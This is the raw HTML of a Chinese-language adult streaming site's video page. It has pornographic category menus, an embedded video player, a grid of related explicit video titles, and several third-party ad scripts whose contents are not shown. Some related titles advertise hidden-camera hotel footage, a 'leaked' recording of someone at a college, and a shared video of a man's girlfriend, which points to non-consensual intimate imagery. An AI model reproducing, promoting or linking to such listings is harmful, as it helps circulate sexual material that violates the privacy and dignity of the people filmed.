

--- FILE ---
content_type: text/html
request_url: http://120hh.com/play/index72712-0-0.html
body_size: 4162
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=72712;var seaplaylink="/play/index72712-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            国产AV 蜜桃影像传媒 PMX040 JK真理裤 雷梦娜
        </title>
        <meta name="keywords" content="国产AV 蜜桃影像传媒 PMX040 JK真理裤 雷梦娜" />
        <meta name="description" content="国产AV 蜜桃影像传媒 PMX040 JK真理裤 雷梦娜" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;国产AV 蜜桃影像传媒 PMX040 JK真理裤 雷梦娜
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240607/CEAnenNL/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240607-1/f9083f43cc4b4eb0d3e2ed5545cbd046.jpg" preload="auto" src="https://vip3.slslbf.com/20240607/CEAnenNL/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240607/CEAnenNL/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27207-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230422-1/2b3960dd8c4ffc53d72851ec2ed93b7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                牛仔褲Vol.21
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54648-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/53cb88d911295dc98dabe0bcde20af99.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美大生の男性器デッサン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34507-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230615-1/9bc78f9169d23ba59ff8e0f31402987e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                钟点酒店TP貌似干部的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25128-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230407-41/5316e3d55568e999581897da929927f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【免费】麻豆传媒-淫欲..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55265-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240103-1/5323e0b88dc2fe2cce3aedacb4e2d033.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 蜜桃影像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2917-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6d2d948690adc52fd94f0610bd073ff1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                分享女友被操视频给大家
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56734-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240112-1/e07516bdf61725e39b2abf085f1db6ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RAPD-008 野外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20835-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/64b2fdb62f7a8f4ae287138eab631e2a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                兩天的回憶與我剛長大的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56481-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240111-1/e481c6aa7099ff35aade98445861f02e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与爆乳网红共同演绎教科..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65343-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240412-1/ce953b5724f763c2f4edaed8cfbfcb6d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度娘泄密流出-某院校财..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54746-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/9c068a71f0e81f549fc35eeb41d6f7b2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                撩妹高手帅锅小鲜肉微信..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15593-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d06d29f3447c941b025ad1a63407f36a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XK8065  商務伴..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"341670e73bd047189c88ef50f9a69b41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>